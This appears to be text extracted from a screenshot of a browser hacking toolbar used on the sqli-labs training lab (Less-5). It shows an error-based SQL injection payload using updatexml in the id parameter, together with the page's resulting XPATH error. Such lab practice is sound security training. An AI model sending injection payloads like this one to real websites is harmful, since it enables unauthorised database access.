 Less-5 Double Query- Single
192.168.100.7/sqli-labs/Less-5/?id=1' and updatexml(1,'~',3)--+
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.100.7/sqli-labs/Less-5/?id=1' and updatexml(1,'~',3)--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~'